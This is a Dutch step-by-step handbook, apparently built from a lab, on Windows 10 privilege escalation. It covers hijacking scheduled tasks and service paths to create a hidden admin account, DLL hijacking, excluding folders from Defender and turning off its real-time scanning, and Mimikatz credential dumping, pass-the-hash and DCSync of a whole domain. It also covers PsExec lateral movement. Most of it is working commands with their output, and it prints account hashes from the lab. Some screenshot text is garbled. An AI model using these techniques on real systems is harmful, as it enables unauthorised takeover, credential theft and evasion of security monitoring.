
PRIVILEGE ESCALATION



Privilege escalation in Windows +10

Auteur: Coder Shiyar

Datum: 07-10-24

Versie: 1.0

https://github.com/codershiyar

Contents

Toegang krijgen tot admin rechten via user:	handleiding created by Shiyar	1
Inleiding:		3
Privilege escalation in Windows +10		3
Manier 1: via Scenario: Exploiteren van Geplande Taken in de "Tasks Migrated" Map		3
Stappen om een admin aan te maken of o	ommanden die je wilt te kunnen uitvoeren	3
Manier 2: Via Services – bij sommige service	es kan je imagePath aanpassen	5
Manier 3: Exploiteren van een Unquoted Service Path		6
Manier 4: Services Misbruiken via Toegangsred	chten met AccessChk	8
Stappen met voorbeelden		8
Voorbeeld:		8
Windows Defender Exclusions om Activiteiten	te Verbergen als admin	9
Stappen om Windows Defender Exclusions te Gebruiken:		9
Pass-the-Hash-aanval met Mimikatz - nadat je met succes admin geworden		10
Stappen voor een Pass-the-Hash-aanval met Mimikatz:		10
Of via Ping - Voorbeeld		11
Advanced Level - Mimikatz copy van user naar admin pc		12
Advanced level 2 – Mimikatz - passwords of adm domain		13
Advanced level 3 – Mimikatz passwords of main domain (super admin)		14
Advnaced Level - PsExec (nadat je cmd opent	met admin rechten)	15
Controleer netwerktoegang		15
Gebruik PsExec met een aangepaste servicenaam		15
Accepteer de EULA automatisch (optioneel)		15
Een programma of script op afstand uitvoeren		15
Bestanden naar de doelcomputer kopiëren en een programma uitvoeren		15
Opdrachten in de achtergrond uitvoeren		16
Processen op afstand beëindigen		16
Wachtwoord van admin aanpassen:		16
Echte voorbeelden		16
Les 3 – Manier 7: DLL Hijacking-aanval		17
Stap 1: Controleer de service		17
Stap 2: Maak de service aan		17
Stap 3: Gebruik Process Monitor		18
Stap 4: Plaats de kwaadaardige DLL		18
Stap 5: Service uitvoeren		19
Stap 6: Gebruik een netwerkschijf (indien no	odig)	19
Samenvatting voor je handleiding:		19

Inleiding:

Dit document bevat meerdere manieren voor Privilege escalation in Windows 10.


Privilege escalation in Windows +10

Manier 1: via Scenario: Exploiteren van Geplande Taken in de "Tasks Migrated" Map


De C:\Windows\Tasks Migrated directory bevat taken die mogelijk zijn overgebleven na een systeemupgrade. Sommige van deze taken hebben mogelijk zwakke configuraties, zoals lees- of schrijfrechten voor standaardgebruikers.

Stappen om een admin aan te maken of commanden die je wilt te kunnen uitvoeren

- Stap 1: Log in als gebruiker (in mijn geval is het wachtwoord: L3tm3!n).
- Stap 2: Controleer of er een map met de naam "Tasks Migrated" bestaat in C:\Windows. Indien deze map bestaat, ga verder met de volgende stappen.



Stap 3: Open tasks migrated map



Stap 4: Wijzig bestand genaamd "pinger" om te controleren welk bestand wordt uitgevoerd bij het opstarten van de pc.



Stap 5: Maak een nieuw bestand genaamd "pinger.bat" en vervang dit met het originele bestand dat in

C:\temp\pinger.bat staat. In je gemaakte .bat bestand moet commanden voor het maken van een gebruiker erin zitten

Een gebruiker aan te maken:

net user username password /add


• Een gebruiker als admin maken:

net localgroup administrators username /add


• Een gebruiker verwijderen:

net user [username] /delete

Voorbeeld: net user hacker 1234 & net localgroup administrators username /add



Als je geen toegang hebt tot het wijzigen van de pinger.bat, controleer of je de map "temp" kunt aanpassen. Maak eventueel een nieuwe map genaamd "temp", verwijder de originele map en plaats je .bat-bestand in de nieuwe map.



Stap 6: log uit en log in opnieuw en voor deze command uit: net user

Voorbeeld: Zoals je ziet er is een gebruiker gemaakt die hacker heet.

Command Prompt

Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.

C:\Users\normaluser>net user

User accounts for \\WIN10CLIENT

Administrator DefaultAccount Guest hacker WDAGUtilityAccount
The command completed successfully.


C:\Users\normaluser>_

Manier 2: Via Services – bij sommige services kan je imagePath aanpassen

Sommige services worden uitgevoerd met specifieke opdrachten. Deze opdrachten kun je aanpassen en de service starten om zo een nieuwe gebruiker aan te maken.

Stap 1: open services


Stap 2: Controleer of er services actief zijn die als uitvoerbaar bestand worden uitgevoerd. In mijn geval was er een service genaamd "regsvc".




Stap 3: open registery

Stap 4: Ga naar HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\ en zoek de naam van de service.


Stap 5: wijzig de ImagePath van dat service naar commanden die je graag wilt. Bijvoorbeeld



Stap 6: start service opnieuw en dan wordt de gebruiker aangemaakt.



Manier 3: Exploiteren van een Unquoted Service Path



- Wanneer een servicepad niet tussen aanhalingstekens staat en er spaties in het pad zitten, probeert Windows elk deel van het pad op te bouwen en voert het elk gevonden bestand in dat pad uit.
- **Dit biedt een mogelijkheid om een malafide .exe-bestand te plaatsen** in een directory die Windows probeert te openen. Dit bestand kan dan automatisch worden uitgevoerd als de service wordt gestart.

Meer uitleg

Voorbeeld van het probleem:

Stel dat een servicepad is geconfigureerd als volgt:



Als dit pad **niet** tussen aanhalingstekens staat, gaat Windows op zoek naar elk deel van het pad en probeert het elk bestand uit te voeren:

1. Stap 1: Windows zoekt eerst naar:



2. Stap 2: Als dat niet bestaat, zoekt het naar:



3. Stap 3: Als dat ook niet bestaat, zoekt het naar:



4. Stap 4: Uiteindelijk zal het proberen:



Als je een uitvoerbaar bestand kunt plaatsen met de naam Program.exe , Unquoted.exe , of Common.exe op een locatie waar Windows probeert te zoeken, dan wordt dat bestand uitgevoerd.

Voorbeeld:

Stappen om een Unquoted Service Path te Exploiteren:

- 1. Stap 1: Identificeer een service met een onjuist pad zonder aanhalingstekens
 - Om te controleren of een service een onjuist geconfigureerd pad heeft zonder aanhalingstekens, kun je het volgende commando in de Command Prompt uitvoeren:

Dit kan je via services zien of via deze command:

wmic service get name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """

• Dit geeft je een lijst van automatisch startende services zonder aanhalingstekens in hun paden. Let op paden met spaties, zoals:




bat to exe converter link

https://bat-to-exe-converter-x64.en.softonic.com


- 2. Stap 2: Maak een malafide .exe -bestand
 - Nu je weet dat Windows het pad C:\Program.exe of C:\Program Files\Unquoted.exe probeert te openen, kun je een kwaadaardig uitvoerbaar bestand maken.
 - Maak een .exe -bestand dat een kwaadaardige opdracht uitvoert, zoals het aanmaken van een nieuwe admin-gebruiker:
 - · Open Notepad en voeg de volgende regels toe:



- Sla dit op als create_user.bat.
- Converteer het batchbestand naar een .exe -bestand (bijvoorbeeld met Bat to Exe
 Converter of een andere tool).
- 3. Stap 3: Plaats het uitvoerbare bestand
 - Plaats het bestand met de naam program.exe in de directory C:\, of als de service zoekt
 naar een andere naam zoals unquoted.exe, plaats het in de directory die Windows zoekt,
 bijvoorbeeld C:\Program Files\Unquoted Service Path Service\.
- 4. Stap 4: Start de service opnieuw
 - Zodra de service opnieuw wordt gestart, zal Windows het kwaadaardige .exe -bestand uitvoeren in plaats van het originele bestand. Dit gebeurt omdat Windows het pad verkeerd interpreteert door de afwezigheid van aanhalingstekens.
 - Start de service opnieuw met de volgende opdracht:



- 5. Stap 5: Controleer de resultaten
 - Na het starten van de service, controleer of de gebruiker succesvol is aangemaakt:



Als het proces succesvol was, zie je dat de gebruiker hacker is toegevoegd aan de groep Administrators.

Manier 4: Services Misbruiken via Toegangsrechten met AccessChk

Met AccessChk kun je controleren welke services door de huidige gebruiker kunnen worden uitgevoerd. Als je toegang hebt om een service te starten, kun je de configuratie van die service aanpassen en een kwaadaardige opdracht uitvoeren.

Stappen met voorbeelden


Stap 1: Download **AccessChk** van de Sysinternals website. Je kunt **AccessChk** downloaden via de volgende link: AccessChk Download - Sysinternals Suite

Deze link bevat de volledige **Sysinternals Suite**, waaronder de tool **AccessChk**, die je kunt gebruiken om toegangsrechten te controleren op services die je als standaardgebruiker kunt starten of beheren.

Stap 2: Gebruik het volgende commando om te zien welke services de gebruiker kan starten:



- 3. Zoek een service waar de gebruiker schrijfrechten op heeft, zoals daclsvc.
- 4. Pas de configuratie van de service aan om een kwaadaardige opdracht uit te voeren:



5. Start de service opnieuw met:



sc stop dllsvc sc start dllsvc

Voorbeeld:

```
C:\Users\normaluser\Downloads\SysinternalsSuite>accesschk -uwvc "normaluser" *

Accesschk v6.15 - Reports effective permissions for securable objects
Copyright (C) 2006-2022 Mark Russinovich
Sysinternals - www.sysinternals.com

RW daclsvc
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_QUERY_CONFIG
SERVICE_CUHANGE_CONFIG
SERVICE_INTERROGATE
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_START
SERVICE_STOP
READ_CONTROL
```


```
Command Prompt
licrosoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
:\Users\normaluser>sc config daclsvc binpath="cmd.exe /c net user hacker 1234 /add && net localgroup administrators hacker /add"
[SC] ChangeServiceConfig SUCCESS
C:\Users\normaluser>sc start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\normaluser>net user
User accounts for \\WIN10CLIENT
Administrator
                         DefaultAccount
                                                  Guest
                                                  WDAGUtilityAccount
                         hacker1
The command completed successfully.
```

Windows Defender Exclusions om Activiteiten te Verbergen als admin

Als je adminrechten hebt verkregen, kun je bepaalde mappen, zoals de C-schijf, uitsluiten van Windows Defenderscans. Dit stelt je in staat om acties uit te voeren zonder dat Windows Defender deze detecteert, zonder dat je de antivirussoftware volledig hoeft uit te schakelen.

Stappen om Windows Defender Exclusions te Gebruiken:

- 1. Open Windows Security via het Start-menu.
- 2. Ga naar Virus & threat protection settings.
- 3. Scroll naar beneden en klik op Add or remove exclusions.
- 4. Voer de admin-inloggegevens in wanneer daarom wordt gevraagd.
- 5. Voeg de C: -schijf toe als een uitsluiting door Folder te selecteren.
- 6. Bevestig dat de uitsluiting succesvol is door te controleren of C: in de exclusions-lijst staat.



Add or remove items that you want to exclude from Microsoft Defender

anti-Virus scans.

C:\

Add an exclusion

2

Tip: maak uitsluitingen voor de downloads- of temp-map. Uitsluiting C: map in geheel soms werkt niet.

\SmartEpay

C:\Users\coder\AppData\Local\Android\Sdk

C:\Users\coder\AppData\Local\Google\An..

C:\hw

C:\Us

Folder

Folder

File type

Process

App & browser control

Device performance & health

Device security

Family options

Protection history

Mimikatz Pass-the-Hash-aanval - nadat je met succes admin geworden

Een Pass-the-Hash (PTH)-aanval met **Mimikatz** stelt je in staat om de identiteit van een gebruiker over te nemen zonder hun wachtwoord te kennen. Dit doe je door de NTLM-hash van de gebruiker te gebruiken om authenticatie uit te voeren. Het voordeel hiervan is dat je kunt inloggen als een gebruiker en acties kunt uitvoeren met hun rechten, zonder hun wachtwoord te hoeven achterhalen.

Stappen voor een Pass-the-Hash-aanval met Mimikatz:

Stap 1: zorg dat windows defender c driver excluded voordat je begint.

Stap 2: Download en open Mimikatz Ga naar de officiële <u>GitHub-pagina van Mimikatz</u> en download de nieuwste versie. https://github.com/gentilkiwi/mimikatz

Stap 3: Open een Opdrachtprompt (CMD) als beheerder (rechtermuisknop > Uitvoeren als administrator).

Stap 4: navigeer naar de map waar mimikatz zich bevindt

Stap 5: start Mimikatz

Voer Mimikatz uit door het volgende commando in te voeren:

```
bash 🗇 Copy code
mimikatz.exe
```

Stap 6: voer deze command uit: privilege::debug

Stap 7: voer deze command uit: sekurlsa::logonpasswords

Voorbeeld:

```
C:\Windows\system32>cd C:\temp
C:\temp>mimikatz.exe
 .#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
  ## v ##'
                                                          ( vincent.letoux@gmail.com )
                      > http://pingcastle.com / http://mysmartlogon.com
 imikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 5469723 (00000000:0053761b)
                         Interactive from 1
Session
User Name
Domain
                       : WIN10CLIENT
 ogon Server
                       : WIN10CLIENT
 ogon Time
                       : 07/10/2024 17:04:35
                       : S-1-5-21-3704816349-2630934885-840893638-1007
```

Stap 8: Zoek in de uitvoer naar de NTLM-hash van de gebruiker die je wilt imiteren, bijvoorbeeld Administrator.

Voorbeeld

```
Select mimikatz 2.2.0 x64 (oe.eo)
Session
                  : Administrator
User Name
omain
                  : WIN10CLIENT
ogon Server
                  : WIN10CLIENT
ogon Time
                  : 07/10/2024 16:27:03
SID
                  : S-1-5-21-3704816349-2630934885-840893638-500
         [00000003] Primary
           Username : Administrator
         * Domain
                    : WIN10CLIENT
                       af992895db0f2c42a1bc96546e92804a
           SHA1
                       7373cb4b084c33a039ccc99aa33b0f4775c32298
         * DPAPI
                     : 7373cb4b084c33a039ccc99aa33b0f47
        tspkg:
        wdigest :
* Username : Administrator
         * Domain
                     : WTN10CLTENT
         * Password : (null)
        kerberos :
           Username : Administrator
```

Stap 9: Voer een Pass-the-Hash-aanval uit

Gebruik het volgende commando om in te loggen als de gebruiker waarvan je de NTLM-hash hebt:

sekurlsa::pth /user:Administrator /domain:win10client /ntlm:[NTLM-HASH]

- Vervang [NTLM-HASH] door de daadwerkelijke hash die je in de vorige stap hebt gevonden.
- Vervang win10client met je domainnaam, bijvoorbeeld win10adm of win10srv, Meestal admin gebruikt hetzelfde wachtwoord voor meerdere domainen.
- Vervang win10client door de naam van het domein of de werkgroep van het systeem.

Als het commando succesvol is, opent Mimikatz een nieuwe Opdrachtprompt (cmd), nu als de geïmpersonificeerde gebruiker (bijvoorbeeld Administrator). Dit betekent dat je nu volledige rechten hebt als die gebruiker.

```
nimikatz # sekurlsa::pth /user:Administrator /domain:win10adm /ntlm:af992895db0f2c42a1bc96546e92804a /run:cmd
user
domain
        : Administrator
        : win10adm
rogram : cmd
impers. : no
    rs.: no
: af992895db0f2c42a1bc96546e92804a
PID 4424
TID 8728
LSA Process is now R/W
    OK
OK
      des_cbc_md4
des_cbc_md4
                          OK
      des_cbc_md4
des_cbc_md4
      *Password replace @ 0000023A15236768 (32) -> null
             Administrator: C:\Windows\SYSTEM32\cmd.exe
             win10client
            C:\Windows\system32>ping win10adm
```

Om te controleren of je bent ingelogd als de juiste gebruiker, voer je het volgende commando uit in de nieuwe cmd-sessie: ping domainname

```
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>ping win10adm
Pinging win10adm.ADLAB.local [192.168.56.30] with 32 bytes of data:
Reply from 192.168.56.30: bytes=32 time<1ms TTL=128
        statistics for 192.168.56.30:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
     Minimum = Oms, Maximum = Oms, Average = Oms
 :\Windows\system32>dir \\192.168.56.30\c$
Volume in drive \\192.168.56.30\c$ has no label. Volume Serial Number is 64CA-2296
 Directory of \\192.168.56.30\c$
97/12/2019 11:14
                                <DTR>
                                                       PerfLogs
                                                       Program Files
26/03/2024 09:13
                                <DIR>
                                                       Program Files (x86)
 9/11/2020
 6/08/2024
                                 <DIR>
```

Advanced 1 – Mimikatz copy van user naar admin pc & PsExec

Stap 1: log in als admin via mimikatz

```
mimikatz # sekurlsa::pth /user:Administrator /domain:win10adm /ntlm:af992895db0f2c42a1bc96546e92804a /run:cmd
           : Administrator
user
domain : win10adm
program : cmd
impers. : no
NTLM : af992895db0f2c42a1bc96546e92804a
     PID 4424
TID 8728
LSA Process is now R/W
LUID 0 ; 5885233 (00000000:0059cd31)
msv1_0 - data copy @ 0000023A1488AE20 : OK !
kerberos - data copy @ 0000023A151D06C8
des cbc_md4 -> null
      PID 4424
                                OK
OK
       des_cbc_md4
des_cbc_md4
       des_cbc_md4
        des_cbc_md4
                                OK
                                OK
       des cbc md4
        *Password replace @ 0000023A15236768 (32) -> null
 nimikatz #
                 Administrator: C:\Windows\SYSTEM32\cmd.exe
                C:\Windows\system32>ping win10adm
```

Stap 2: open cmd van admin via psexec (te download via: https://learn.microsoft.com/en-

us/sysinternals/downloads/psexec)

Voorbeeld



```
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>PsExec.exe \\192.168.56.30 -r niceman -accepteula cmd

PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com

Microsoft Windows [Version 10.0.19045.4780]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
win10adm\administrator

C:\Windows\system32>
```

Stap 4: Maak een map in c driver. Bijvoorbeeld die temp heet.

```
C:\>mkdir temp
C:\>cd c:\temp
c:\temp>
```

Stap 5: zet defender uit bij c:\temp

- Open powershell
- Run dit command: C:\Users\coder> Set-MpPreference -ExclusionPath c:\temp
- o Run **exit** om powershell te verlaten.

Voorbeeld:

```
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Windows\system32> Set-MpPreference -ExclusionPath c:\temp
PS C:\Windows\system32> PS C:\Windows\system32> exit
```

Stap 6: via kimikatz open cmd van admin opnieuw en krijg toegang tot c van admin via je pc -> en hem x noemen bijvoorbeeld

Stap 7: copy mimikatz van je pc naar target pc

Target pc

Advanced 2 - Mimikatz - Wachtwoorden van win10adm krijgen.

Stap 1: uitschakelen Real-Time Protection

powershell -Command "Set-MpPreference -DisableRealtimeMonitoring \$true"

of via deze manier

powershell -Command "Add-MpPreference -ExclusionPath 'C:\temp"

Stap 2: run mimikatz op target pc – en doe dezelfde stappen om wachtwoorden te zien

```
::\temp>powershell -command "Set-MpPreference -DisableRealtimeMonitoring $true"
 :\temp>mimikatz.exe
> http://pingcastle.com / http://mysmartlogon.com
  #####
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 368532 (00000000:00059f94)
Session : Interactive from 1
Jser Name
                : domad
Domain
                : ADLAR
Logon Server
                : WIN2019DC
ogon Time
                : 05/09/2024 10:00:36
                : 5-1-5-21-2477219160-184884731-442278832-1106
       [00000003] Primary
         Username : domad
         Domain : ADLAB
                 : cff48581d56085119bddffacfae51aeb
```

Nu heb je all wachtwoorden op admin domain.

Advanced 3 – Mimikatz passwords of main domain (super admin)

Stap 1: from mimimkatz of admin look on users of main super admin

```
\\192.168.56.30; cmd
nimikatz  # sekurlsa::logonpasswords
Authentication Id : 0 ; 368532 (00000000:00059f94)
                  : Interactive from 1
Session
Jser Name
                  : domad
                   ADLAB
Domain
Logon Server
                   WIN2019DC
ogon Time
                  : 05/09/2024 10:00:36
                  : S-1-5-21-2477219160-184884731-442278832-1106
SID
       msv :
        [00000003] Primary
* Username : domad
         * Domain : ADLAB
        * NTLM
                    : cff48581d56085119bddffacfae51aeb
        * SHA1
                    : 4dd5a17e5bf43a4685bc3aa7224ffcdb436b6582
        * DPAPI
                    : e2cb69086492fabcdf5310b538fbe632
       tspkg :
       wdigest :
         * Username : domad
        * Domain
                    : ADLAB
         * Password : (null)
       kerberos :
         * Username : domad
        * Domain
```

"Zoals je ziet, zien we een gebruiker van adlab.local (win2019DC). We gaan inloggen."

Stap 2: in kimikatz log in as domad to adlab.local domain

```
mimikatz # sekurlsa::pth /user:domad /domain:adlab.local /ntlm:cff48581d56085119bddffacfae51aeb /run:cmd
           : domad
user
domain
          : adlab.local
program : cmd
impers. : no
           : cff48581d56085119bddffacfae51aeb
      PID 4336
TID 4032
      LSA Process was already R/W

LUID 0 ; 7261447 (00000000:006ecd07)

msv1_0 - data copy @ 000001F1036777F0 : OK !

kerberos - data copy @ 000001F1041EBD28
     _ des_cbc_md4
                                 -> null
       des_cbc_md4
                                OK
       des_cbc_md4
des_cbc_md4
                                OK
                                OK
       des_cbc_md4
                                OK
        des_cbc
                  md4
                                OK
        *Password replace @ 000001F10366A6F8 (32) -> null
```

Stap 3: open mimikatz in cmd adlab.local

Stap 4: run dit command uit: lsadump::dcsync /domain adlab.local /all /csv

```
mimikatz # lsadump::dcsync /domain adlab.local /all /csv
[DC] 'ADLAB.local' will be the domain
[DC] 'WIN2019DC.ADLAB.local' will be the DC server
[DC] Exporting domain 'ADLAB.local'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502
         krbtgt cc326e8519157da4bf8ef543b8680dc3
1105
         salserver
                            72f0eefcc213ea8f350773b831cf2c9c
                                                                           66048
         WINSQL$ 43e469d7dcd1041c8b4ac6c850e95d36
1107
                                                                  4096
1113
         allys.elladine 3d99a65acaf26e6f4eefc5d49bba9631
                                                                            512
1114
         staci.randy
                            b9fc0c6f3cfa5cdf76e1f1c709b04bb4
         marcia.isahella 536a672a717802cb78a381bd2739dc44
1115
                                                                            512
1116
         elna.ingunna
                            20c4cf8f737b2e3fc8a0e087edf80b82
                                                                            512
         odetta.kelsi
1117
                            f9db4d5ef914358ee4e82fb5f78a865d
                                                                            512
1118
         lissi.ardelis
                            4a4689a759e09cb34e2d98fd77f08e11
                                                                            512
                            16bed3b1cb8f269609f77ce13baad16a
                                                                            512
1119
         gabey.gae
```

Zoals je ziet, kreeg ik een lijst van alle gebruikers met tokens.

Advnaced Level - PsExec (nadat je cmd opent met admin rechten)

Met **PsExec** kun je verschillende beheer- en automatiseringstaken uitvoeren op een andere computer in het netwerk, zonder fysieke toegang tot die computer. Het is een krachtig hulpmiddel voor systeembeheerders. Hier zijn enkele van de belangrijkste dingen die je met **PsExec** kunt doen:

Controleer netwerktoegang

 Zorg ervoor dat je verbinding kunt maken met de doelcomputer via het netwerk. Je kunt dit testen met het pingcommando:




• Vervang 192.168.1.10 door het IP-adres van de doelcomputer.

Gebruik PsExec met een aangepaste servicenaam

• Om te voorkomen dat de standaard PsExec-service vastloopt of wordt geblokkeerd, gebruik je de **-r** optie om een aangepaste servicenaam te kiezen (in dit geval **malware**).

Voorbeeld:



- \\192.168.1.10: Het IP-adres van de doelcomputer.
- **-r malware**: Dit zorgt ervoor dat PsExec een service aanmaakt met de naam malware in plaats van de standaardnaam PSEXESVC. **Je kan wat je wilt gebruiken**
- cmd: Opent een command-prompt op de doelcomputer.

Accepteer de EULA automatisch (optioneel)

 Als je PsExec voor de eerste keer gebruikt, moet je de licentieovereenkomst (EULA) accepteren. Dit kun je automatiseren met de -accepteula optie.

Voorbeeld:

```
psexec \\192.168.1.10 -r malware -accepteula cmd
```

Een programma of script op afstand uitvoeren

Je kunt een programma of script op de doelcomputer uitvoeren zonder dat je handmatig in hoeft te loggen. Voorbeeld:

```
psexec \\192.168.1.10 -r malware notepad.exe
```

Bestanden naar de doelcomputer kopiëren en een programma uitvoeren

Je kunt een bestand naar de doelcomputer kopiëren en het daar uitvoeren met PsExec.

```
psexec \\192.168.1.10 -c script.bat
```

Opdrachten in de achtergrond uitvoeren


Je kunt programma's of scripts in de achtergrond laten draaien op de doelcomputer zonder de uitvoer te zien. Voorbeeld:



Processen op afstand beëindigen

Je kunt PsExec gebruiken om processen te beëindigen op een externe computer.

Voorbeeld:



Wachtwoord van admin aanpassen:


```
bash

C:\Windows\system32>net user administrator 1234
The command completed successfully.

net user username nieuw_wachtwoord

C:\Windows\system32>_
```

Echte voorbeelden



```
Microsoft Windows [Version 10.0.19045.4291]

am : (c) Microsoft Corporation. All rights reserved.

5. : [C:\Windows\system32>cd C:\Users\normaluser\Downloads\PSTools

FID SC:\Users\normaluser\Downloads\PSTools>PsExec.exe \\192.168.56.30 -r malware cmd.exe

LSA PrpsExec v2.43 - Execute processes remotely

LUID & Copyright (C) 2001-2023 Mark Russinovich

Msv1 & Sysinternals - www.sysinternals.com

des_c

des_Guicrosoft Windows [Version 10.0.19045.4780]

des_(c) Microsoft Corporation. All rights reserved.

des_(c) Microsoft Corporation. All rights reserved.

des_C:\Windows\system32>hostname

des_Uin10adm

des_Uin10adm

des_Uin10adm\administrator

*Pass*C:\Windows\system32>whoami

win10adm\administrator

in : k

prom : C

rs. : n

L : 6

PID 6

TID 2

LSA Pr

LUID 6

LSA PR

LSA PR

LUID 6

LSA PR

LUID 7

LSA PR

LUID 7

LSA PR

LUID 8

LSA PR

LUID 8
```


Privilege Escalation part 2 - DLL Hijacking-aanval

Bij een DLL Hijacking-aanval maak je gebruik van het feit dat Windows mogelijk een DLL laadt vanaf een locatie waar de aanvaller controle over heeft. Door een malafide DLL te plaatsen op een plek waar een service naar zoekt, kan een aanvaller ongeautoriseerde code uitvoeren met de rechten van die service.


Stappen voor een DLL Hijacking-aanval:


Stap 1: Controleer de service

Ga naar Services op je doelcomputer en controleer of er een service is die kwetsbaar is voor DLL hijacking.



• Kopieer de uitvoerbare bestand van die service (bijvoorbeeld dllhijackservice.exe) naar je eigen computer waar je adminrechten hebt.





Stap 2: Maak de service aan

Maak een nieuwe service op je eigen machine met het commando:

sc create <service_name> binpath= "<path_to_dllhijackservice.exe>"


```
PS C:\Windows\system32> cmd
Microsoft Windows [Version 10.0.19045.4842]
(c) Microsoft Corporation. Alle rechten voorbehouden.

C:\Windows\system32>sc create dllhijack binpath="C:\Users\user\Downloads\bestandendelen\dllhijackservice.exe"
[SC] CreateService SUCCESS


C:\Windows\system32>
```

Stap 3: Gebruik Process Monitor

 Gebruik Process Monitor (van Sysinternals) om te controleren welke DLL's worden geladen wanneer je de service start.



• Filter op de naam van de executable (hijack.exe) en .dll bestanden om te zien waar Windows naar zoekt voor de DLL's.



Stap 4: Plaats de kwaadaardige DLL


- Kijk welke mappen Windows doorzoekt voor de DLL's. Als een van deze mappen op het doelsysteem toegankelijk is en je hebt daar rechten, plaats dan een malafide DLL met dezelfde naam als de verwachte DLL.
- Indien je geen toegang hebt tot die mappen, kijk in de omgevingsvariabele %PATH% of er een andere locatie is waar je rechten hebt om de DLL te plaatsen.

```
C:\Users\normaluser>echo \PATH

C:\Users\normaluser>echo \n%path%
\nC:\Windows\system32;C:\Windows\C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\domad\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\Microsoft\Windows\System32\OpenSSH\;C:\Users\normaluser\AppData\Local\
```

Stap 5: Service uitvoeren

 Start de service op de doelcomputer. Als de kwaadaardige DLL geladen wordt, kan deze code uitvoeren met de rechten van de service.



Stap 6: Gebruik een netwerkschijf (indien nodig)

• Als je werkt vanuit een virtuele machine (VM), kun je een netwerkmap gebruiken om bestanden uit te wisselen tussen je VM en je eigen computer.

Samenvatting voor je handleiding:

Manier 7: **DLL Hijacking-aanval uitvoeren**

Met een DLL Hijacking-aanval kun je een kwetsbare service misbruiken om een malafide DLL te laden en zo ongeautoriseerde code uit te voeren. Door de juiste DLL op de juiste locatie te plaatsen, kan de aanvaller controle krijgen over de service. Deze techniek is een krachtig voorbeeld van privilege escalation, waarbij de aanvaller code kan uitvoeren met de rechten van de service.